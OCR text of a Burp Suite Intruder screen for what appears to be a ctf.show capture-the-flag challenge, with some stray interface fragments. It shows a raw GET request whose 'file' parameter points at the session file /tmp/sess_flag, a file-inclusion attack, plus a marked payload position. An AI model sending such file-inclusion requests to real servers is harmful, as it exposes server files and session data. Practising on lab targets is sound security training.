 Target Positions Payloads Options
? Payload Positions
Star
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: e113b1bc-28b8-4f08-9e60-b74fe3a96ef3.chall.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=1747af25de63ca-0f0bc34cd11efd-333769-144000-1747af25de7141
9 Connection: close
10
1 a=§1§
A
Cl
A
Re